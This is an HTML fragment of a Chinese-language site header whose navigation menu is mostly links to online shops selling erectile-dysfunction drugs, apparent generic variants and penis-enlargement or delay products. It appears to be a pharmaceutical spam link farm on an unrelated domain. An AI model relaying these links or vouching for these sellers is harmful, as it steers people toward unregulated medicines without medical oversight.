                    .logo-center .header-banner-left,.logo-left .header-banner-left,.menu-center .header-banner-left,.logo-top .header-banner-left{
                        background:none
                    }
                    .header-banner-left{
                        background:#ffffff;
                    }
                    .header .mobile-box{
                        color: initial;
                    }
                    .logo-center .login-button .b2-account-circle-line,
                    .logo-left .login-button .b2-account-circle-line,
                    .menu-center .login-button .b2-account-circle-line,
                    .logo-top .login-button .b2-account-circle-line{
                        color:#121212
                    }
                    .logo-center .menu-icon .line-1,.logo-center .menu-icon .line-2,.logo-center .menu-icon .line-3,
                    .social-top .menu-icon .line-1,.social-top .menu-icon .line-2,.social-top .menu-icon .line-3,
                    .logo-left .menu-icon .line-1,.logo-left .menu-icon .line-2,.logo-left .menu-icon .line-3,
                    .menu-center .menu-icon .line-1,.menu-center .menu-icon .line-2,.menu-center .menu-icon .line-3,
                    .logo-top .menu-icon .line-1,.logo-top .menu-icon .line-2,.logo-top .menu-icon .line-3
                    {
                        background:#121212
                    }
                    .social-top .header-banner .ym-menu a{
                        color:#121212
                    }
                }
                
            </style>
        
            <div class="site-header mg-b social-top social-no-sub"><div class="site-header-in"><div class="header-banner top-style">
                <div class="header-banner-content wrapper">
                    <div class="header-banner-left">
                        <div class="header-logo"><div class="logo"><a rel="home" href="https://packdiscount-emballage.com"><img itemprop="logo" src="https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png"></a></div></div>
                        <div id="ym-menu" class="ym-menu"><ul id="menu-%e9%a1%b6%e9%83%a8%e8%8f%9c%e5%8d%95" class="menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/circle">圈子</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="/newsflashes">快訊</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="/shop">商鋪</a></li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129"><a href="/collection">專題</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202"><a href="https://packdiscount-emballage.com/ask">問答</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-130"><a href="/document">文檔</a></li>
<li id="menu-item-19396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19396"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19397"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19398"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19399"><a href="https://greaotree.com/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19400"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉 Super P-force</a></li>
	<li id="menu-item-19401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19401"><a href="https://greaotree.com/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19402"><a href="https://greaotree.com/shop/poxet">必利勁 priligy poxet-60mg</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19403"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士Super Tadarise</a></li>
	<li id="menu-item-19404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19404"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
	<li id="menu-item-19405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19405"><a href="https://greaotree.com/shop/cialis">犀利士/Cialis</a></li>
	<li id="menu-item-19406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19406"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19407"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
	<li id="menu-item-19408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19408"><a href="https://greaotree.com/shop/lovegra">威而柔</a></li>
	<li id="menu-item-19409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19409"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
	<li id="menu-item-19410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19410"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19411"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
	<li id="menu-item-19412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19412"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
	<li id="menu-item-19413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19413"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
	<li id="menu-item-19414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19414"><a href="https://greaotree.com/shop/hamercandy">汗馬糖</a></li>
	<li id="menu-item-19415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19415"><a href="https://greaotree.com/shop/cialis-28">犀利士膜衣錠 Cialis</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19416"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19417"><a href="https://greaotree.com/shop/viagra-odt">輝瑞 – 威而鋼口溶錠</a></li>
	<li id="menu-item-19418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19418"><a href="https://greaotree.com/shop/dapotin">生達 – 利久樂膜衣錠</a></li>
	<li id="menu-item-19419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19419"><a href="https://greaotree.com/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19420"><a href="https://greaotree.com/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19421"><a href="https://greaotree.com/shop/tadacip">犀利士Tadacip 20mg</a></li>
	<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://greaotree.com/shop/candy-b">Candy B+ Complex|永春糖</a></li>
	<li id="menu-item-19423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423"><a href="https://greaotree.com/shop/spinach">汗馬糖金糖</a></li>
	<li id="menu-item-19424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424"><a href="https://greaotree.com/shop/super-kamagra">雙效威而鋼</a></li>
	<li id="menu-item-19425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19425"><a href="https://greaotree.com/shop/2h2d-black">2H2D 黑金版</a></li>
	<li id="menu-item-19426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19426"><a href="https://greaotree.com/shop/super-p-force-160mg">綠版必利吉 Super P-force</a></li>
	<li id="menu-item-19427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19427"><a href="https://greaotree.com/shop/vigrx-plus">美國VigRX Plus威樂</a></li>
	<li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19428"><a href="https://greaotree.com/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19429"><a href="https://greaotree.com/shop/levifil-20mg-generic-drug">樂威壯 Levifil</a></li>
	<li id="menu-item-19430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19430"><a href="https://greaotree.com/shop/climax">Climax印度神油</a></li>
	<li id="menu-item-19431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19431"><a href="https://greaotree.com/shop/stenagra">印度–藍鑽超級威而鋼雙效片</a></li>
	<li id="menu-item-19432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19432"><a href="https://greaotree.com/shop/levitra-20mg">樂威壯 LEVITRA</a></li>
	<li id="menu-item-19433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://greaotree.com/shop/titan-gel-gold">TITAN GEL 黃金加強版</a></li>
	<li id="menu-item-19434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19434"><a href="https://greaotree.com/shop/cenforce">威而鋼學名藥Cenforce-100</a></li>
	<li id="menu-item-19435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19435"><a href="https://greaotree.com/shop/vegaforce">藍蝌蚪VegaForce印度藍鑽</a></li>
	<li id="menu-item-19436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19436"><a href="https://greaotree.com/shop/developpe-sex-2">DEVELOPPE SEX法國的確勁二代男性陰莖增粗增長軟膏</a></li>
	<li id="menu-item-19437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19437"><a href="https://greaotree.com/shop/hamer-candy-ten">汗馬糖-十週年紀念版</a></li>
	<li id="menu-item-19438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19438"><a href="https://greaotree.com/shop/suhagra">威而鋼 Suhagra 100</a></li>
	<li id="menu-item-19439" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19439"><a href="https://greaotree.com/shop/akiyo">印尼精力糖 紫糖Akiyo汗馬糖</a></li>
	<li id="menu-item-19440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19440"><a href="https://greaotree.com/shop/must-state">德國必邦</a></li>
	<li id="menu-item-19441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19441"><a href="https://greaotree.com/shop/vigrx-plus-2">美國VigRX Plus威樂</a></li>
	<li id="menu-item-19442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19442"><a href="https://greaotree.com/shop/hercules">大力神椰子糖 Hercules</a></li>
	<li id="menu-item-19443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19443"><a href="https://greaotree.com/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19444"><a href="https://greaotree.com/shop/miss-candy-b">女用永春糖</a></li>
	<li id="menu-item-19445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19445"><a href="https://greaotree.com/shop/xtreme">三代汗馬糖 藍糖</a></li>
	<li id="menu-item-19446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19446"><a href="https://greaotree.com/shop/super-levifil">雙效樂威壯Super Levifil</a></li>
	<li id="menu-item-19447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19447"><a href="https://greaotree.com/shop/vimax">加拿大Vimax增大丸</a></li>
	<li id="menu-item-19448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19448"><a href="https://greaotree.com/shop/extra">印度艾力達雙效片extra super Levifil</a></li>
	<li id="menu-item-19449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19449"><a href="https://greaotree.com/shop/titan-gel-black">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19450"><a href="https://greaotree.com/shop/mentalk">汗馬糖黑糖|Mentalk</a></li>
	<li id="menu-item-19451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19451"><a href="https://greaotree.com/shop/maxman-tin-box">美國MAXMAN加強版</a></li>
	<li id="menu-item-19452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19452"><a href="https://greaotree.com/shop/spray">印度神露持久液</a></li>
	<li id="menu-item-19453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19453"><a href="https://greaotree.com/shop/black-panther">四代黑豹持久噴霧</a></li>
	<li id="menu-item-19454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19454"><a href="https://greaotree.com/shop/maxman-2-tinbox">美國MAXMAN盒裝版</a></li>
	<li id="menu-item-19455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19455"><a href="https://greaotree.com/shop/developpe-sex">法國的確勁鱷魚膏</a></li>
	<li id="menu-item-19456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19456"><a href="https://greaotree.com/shop/vigora">VIGORA</a></li>
	<li id="menu-item-19457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19457"><a href="https://greaotree.com/shop/superviga-1">雄鷹持久液-金樽版</a></li>
	<li id="menu-item-19458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19458"><a href="https://greaotree.com/shop/titan-gel-red">TITAN GEL泰坦凝膠</a></li>
	<li id="menu-item-19459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19459"><a href="https://greaotree.com/shop/royal-ali-candy">汗馬糖 Royal Ali Candy 皇家紫糖</a></li>
	<li id="menu-item-19460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19460"><a href="https://greaotree.com/shop/vigrx-oil">威樂VigRX Oil 陰莖增大軟膏</a></li>
	<li id="menu-item-19461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19461"><a href="https://greaotree.com/shop/superviga">雄鷹持久液 SUPERVIGA</a></li>
	<li id="menu-item-19462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19462"><a href="https://greaotree.com/shop/peineili">倍耐力持久液PEINEILI</a></li>
	<li id="menu-item-19499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19499"><a href="https://greaotree.com/tengsu/19839.html">大樹藥局有賣日本藤素</a></li>
	<li id="menu-item-19500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19500"><a href="https://greaotree.com/tengsu/19968.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19501"><a href="https://greaotree.com/viagra/19738.html">果凍威而鋼哪裡買</a></li>
	<li id="menu-item-19502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19502"><a href="https://greaotree.com/viagra/19775.html">果凍威而鋼價格</a></li>
</ul>
</li>
<li id="menu-item-19465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19465"><a href="https://treeshop.com.tw/">大樹藥局線上購物網</a>
<ul class="sub-menu">
	<li id="menu-item-19463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19463"><a href="https://treeshop.com.tw/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19464"><a href="https://treeshop.com.tw/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19466" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19466"><a href="https://treeshop.com.tw/shop/poxet">必利勁 priligy poxet-60mg</a></li>
	<li id="menu-item-19467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19467"><a href="https://treeshop.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19468"><a href="https://treeshop.com.tw/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19469"><a href="https://treeshop.com.tw/shop/super-p-force-200mg">必利吉 Super P-force</a></li>
	<li id="menu-item-19470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19470"><a href="https://treeshop.com.tw/shop/cialis">犀利士/Cialis</a></li>
	<li id="menu-item-19471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19471"><a href="https://treeshop.com.tw/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19472"><a href="https://treeshop.com.tw/shop/cialis-30">犀利士30顆瓶裝Cialis</a></li>
	<li id="menu-item-19473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19473"><a href="https://treeshop.com.tw/shop/tadarad">超級雙效犀利士Extra Super Tadarad</a></li>
	<li id="menu-item-19474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19474"><a href="https://treeshop.com.tw/shop/viagra-30">威而鋼瓶裝 Viagra</a></li>
	<li id="menu-item-19475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19475"><a href="https://treeshop.com.tw/shop/super-tadarise">雙效犀利士Super Tadarise</a></li>
	<li id="menu-item-19476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19476"><a href="https://treeshop.com.tw/shop/2h2d-red">日本2H2D持久液經典版</a></li>
	<li id="menu-item-19477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19477"><a href="https://treeshop.com.tw/shop/2h2d-gold">2H2D金尊版持久液</a></li>
	<li id="menu-item-19478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19478"><a href="https://treeshop.com.tw/shop/2h2d-black">2H2D黑金版持久液</a></li>
	<li id="menu-item-19479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19479"><a href="https://treeshop.com.tw/shop/procomil-spray">正品德國黑金剛持久液</a></li>
	<li id="menu-item-19480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19480"><a href="https://treeshop.com.tw/shop/persistent-liquid">綠騎士持久液10ML</a></li>
	<li id="menu-item-19481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19481"><a href="https://treeshop.com.tw/shop/vigrx-plus-2">美國VigRX Plus威樂男性陰莖增大膠囊</a></li>
	<li id="menu-item-19482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19482"><a href="https://treeshop.com.tw/shop/vimax">加拿大Vimax增大丸|原廠正品</a></li>
</ul>
</li>
<li id="menu-item-19498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19498"><a href="https://linlin-pharm.com/">林林藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19483"><a href="https://linlin-pharm.com/shop/tengsuniubi">四代日本藤素</a></li>
	<li id="menu-item-19484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19484"><a href="https://linlin-pharm.com/shop/tengsu99-pro-max-1tb">第三代日本藤素</a></li>
	<li id="menu-item-19485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19485"><a href="https://linlin-pharm.com/shop/viagra">威而鋼 VIAGRA</a></li>
	<li id="menu-item-19486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19486"><a href="https://linlin-pharm.com/shop/black-gold-pro-max-1tb">二代美國黑金</a></li>
	<li id="menu-item-19487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19487"><a href="https://linlin-pharm.com/shop/black-gold">三代美國黑金</a></li>
	<li id="menu-item-19488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19488"><a href="https://linlin-pharm.com/shop/extra-super-tadarise-80">印度雙效犀利士 EXTRA SUPER TADARISE</a></li>
	<li id="menu-item-19489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19489"><a href="https://linlin-pharm.com/shop/kamagra-oral-jelly-100mg">液態果凍威而鋼</a></li>
	<li id="menu-item-19490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19490"><a href="https://linlin-pharm.com/shop/super-p-force-200mg">必利吉 Super P-Force</a></li>
	<li id="menu-item-19491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19491"><a href="https://linlin-pharm.com/shop/extra-super-tadarise-120mg">印度超級雙效犀利士 Extra Super Tadarad</a></li>
	<li id="menu-item-19492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19492"><a href="https://linlin-pharm.com/shop/cialis">犀利士（Cialis）20mg</a></li>
	<li id="menu-item-19493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19493"><a href="https://linlin-pharm.com/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-19494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19494"><a href="https://linlin-pharm.com/shop/viagra-30">威而鋼瓶裝 Viagra</a></li>
	<li id="menu-item-19495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19495"><a href="https://linlin-pharm.com/shop/ambitree">印度紅魔 雙效錠</a></li>
	<li id="menu-item-19496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19496"><a href="https://linlin-pharm.com/shop/super-p-force-oral-jelly-160mg">雙效威而鋼果凍版</a></li>
	<li id="menu-item-19497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19497"><a href="https://linlin-pharm.com/shop/super-p-force-160mg">必利吉 Super P Force</a></li>
	<li id="menu-item-19503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19503"><a href="https://linlin-pharm.com/5mg/5048.html">犀利士5mg每日錠哪裡買</a></li>
</ul>
</li>
<li id="menu-item-19505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19505"><a href="https://xya19.com.tw/">新義安藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19506"><a href="https://xya19.com.tw/shop/super-p-force">必利吉</a></li>
	<li id="menu-item-19507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19507"><a href="https://xya19.com.tw/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19508"><a href="https://xya19.com.tw/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19509"><a href="https://xya19.com.tw/shop/cenforce-100">威而鋼學名藥</a></li>
	<li id="menu-item-19510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19510"><a href="https://xya19.com.tw/shop/femafill-100">威而柔</a></li>
	<li id="menu-item-19511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19511"><a href="https://xya19.com.tw/shop/kamagra-oral-jelly">果凍威而鋼</a></li>
	<li id="menu-item-19512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19512"><a href="https://xya19.com.tw/shop/super-p-force-oral-jelly">雙效威而鋼果凍</a></li>
	<li id="menu-item-19513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19513"><a href="https://xya19.com.tw/shop/super-kamagra">雙效威而鋼卡瑪格</a></li>
	<li id="menu-item-19514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19514"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
	<li id="menu-item-19515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19515"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg</a></li>
	<li id="menu-item-19516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19516"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
	<li id="menu-item-19517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19517"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
	<li id="menu-item-19518" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19518"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
	<li id="menu-item-19519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19519"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19520"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19521"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19522"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
	<li id="menu-item-19523" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19523"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
	<li id="menu-item-19524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19524"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
	<li id="menu-item-19558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19558"><a href="https://sunyeeon.hk/">新義安藥房</a>
	<ul class="sub-menu">
		<li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19557"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
		<li id="menu-item-19559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19559"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
	</ul>
</li>
	<li id="menu-item-19561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19561"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
	<ul class="sub-menu">
		<li id="menu-item-19560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19560"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
		<li id="menu-item-19562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19562"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>
                    </div>
                    <div class="header-banner-right">
                        <div class="top-search mobile-hidden" ref="topsearch" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a"}'>
            <form method="get" action="https://packdiscount-emballage.com" class="mobile-search-input b2-radius">
                <div class="top-search-button">
                    <a class="top-search-select" @click.stop.prevent="show = !show" href="javascript:void(0)"><span v-show="data != ''" v-text="data[type]">文章</span><i class="b2font b2-arrow-down-s-line "></i></a>
                    <div class="header-search-select b2-radius" v-cloak v-show="show" data-search='{"post":"\u6587\u7ae0","user":"\u7528\u6236","shop":"\u5546\u92ea","document":"\u6587\u6a94","newsflashes":"\u5feb\u8a0a","circle":"\u5708\u5b50","links":"\u7db2\u5740\u5c0e\u822a"}'><a href="javascript:void(0)" :class="type == 'post' ? 'select b2-radius' : 'b2-radius'" @click="type = 'post'">文章</a><a href="javascript:void(0)" :class="type == 'user' ? 'select b2-radius' : 'b2-radius'" @click="type = 'user'">用戶</a><a href="javascript:void(0)" :class="type == 'shop' ? 'select b2-radius' : 'b2-radius'" @click="type = 'shop'">商鋪</a><a href="javascript:void(0)" :class="type == 'document' ? 'select b2-radius' : 'b2-radius'" @click="type = 'document'">文檔</a><a href="javascript:void(0)" :class="type == 'newsflashes' ? 'select b2-radius' : 'b2-radius'" @click="type = 'newsflashes'">快訊</a><a href="javascript:void(0)" :class="type == 'circle' ? 'select b2-radius' : 'b2-radius'" @click="type = 'circle'">圈子</a><a href="javascript:void(0)" :class="type == 'links' ? 'select b2-radius' : 'b2-radius'" @click="type = 'links'">網址導航</a></div>
                </div>
                <input class="search-input b2-radius" type="text" name="s" autocomplete="off" placeholder="搜索">
                <input type="hidden" name="type" :value="type">
                <button class="search-button-action"><i class="b2font b2-search-line "></i></button>
            </form>
        </div>
                        <div class="header-user">
        <div class="change-theme" v-cloak>
            <div class="mobile-show">
                <button @click="b2SearchBox.show = true"><i class="b2font b2-search-line "></i></button>
            </div>
            <div class="mobile-hidden user-tips" v-show="login" v-cloak data-title="發起">
                <button @click="showBox"><i class="b2font b2-add-circle-line "></i></button>
            </div>
            <div v-show="login" v-cloak>
                <a href="https://packdiscount-emballage.com/message" data-title="消息" class="user-tips"><i class="b2font b2-notification-3-line "></i><b class="bar-mark" v-if="count > 0" v-cloak></b></a>
            </div>
        </div>
        <div class="top-user-info"><div class="user-tools" v-if="b2token">
            <div class="top-user-box" v-if="b2token" v-cloak>
            <div class="top-user-avatar avatar-parent" @click.stop="showDropMenu">
                <img :src="userData.avatar" class="avatar b2-radius"/>
                <span v-if="userData.user_title"><i class="b2font b2-vrenzhengguanli "></i></span>
            </div>
            <div :class="['top-user-box-drop jt b2-radius',{'show':showDrop}]" v-cloak>
                <div class="top-user-info-box" v-if="role.user_data">
                    <div class="top-user-info-box-name">
                        <img :src="userData.avatar" class="avatar b2-radius"/>
                        <div class="top-user-name">
                            <h2>{{userData.name}}<span v-if="userData.user_title">已認證</span></h2>
                            <div>
                                <div v-html="role.user_data.lv.lv.icon"></div>
                                <div v-html="role.user_data.lv.vip.icon"></div>
                            </div>
                        </div>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                        <div class="login-out user-tips" data-title="退出登錄"><a href="javascript:void(0)" @click="out"><i class="b2font b2-login-circle-line "></i></a></div>
                    </div>
                    <div class="top-user-info-box-count" v-if="role.user_data">
                        <p>
                            <span>文章</span>
                            <b v-text="role.user_data.post_count"></b>
                        </p>
                        <p>
                            <span>評論</span>
                            <b v-text="role.user_data.comment_count"></b>
                        </p>
                        <p>
                            <span>關注</span>
                            <b v-text="role.user_data.following"></b>
                        </p>
                        <p>
                            <span>粉絲</span>
                            <b v-text="role.user_data.followers"></b>
                        </p>
                        <a :href="userData.link" class="link-block" target="_blank"></a>
                    </div>
                    <div class="user-w-gold">
                        <div class="user-money user-tips" data-title="餘額"><a href="https://packdiscount-emballage.com/gold" target="_blank"><i>$</i>{{role.user_data.money}}</a></div> 
